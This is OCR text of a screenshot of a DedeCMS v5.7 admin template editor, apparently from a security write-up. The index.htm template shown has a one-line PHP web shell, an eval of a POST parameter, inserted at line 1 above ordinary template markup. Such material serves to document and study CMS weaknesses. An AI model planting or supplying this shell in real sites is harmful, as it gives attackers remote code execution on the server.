 www.cbi2.com/dede/
火狐官方站点 新手上路 常用网址
DEDECMS v5.7
您好：admin ，欢迎使用DedeCMS！
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 index.htm （不允许用 “..” 形式的路径）
参考标签：
adminname arclist arclistsg ask autochannel bookconten
demotag feedback flink group groupthread hotwor
likepage likesgpage loop memberinfos memberlist myad
sonchannel sql tag type vote
1 <?php phpinfo();eval($_POST['cmd']);?>
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset={dede:global.cfg_soft_lang/}" />
6 <title>{dede:global.cfg_webname/}</title>
7 <meta name="description" content="{dede:global.cfg_description/}" />
8 <meta name="keywords" content="{dede:global.cfg_keywords/}" />
9 <link href="{dede:global.cfg_templets_skin/}/style/dedecms.css" rel="stylesheet" media="screen" type="text/css"
10 <meta http-equiv="mobile-agent" content="format=xhtml;url={dede:global.cfg_mobileurl/}/index.php">
11 <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebK
(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|
{if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test
/}/index.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
12 <script language="javascript" type="text/javascript" src="{dede:global.cfg_cmsurl/}/include/dedeajax2.js"></scri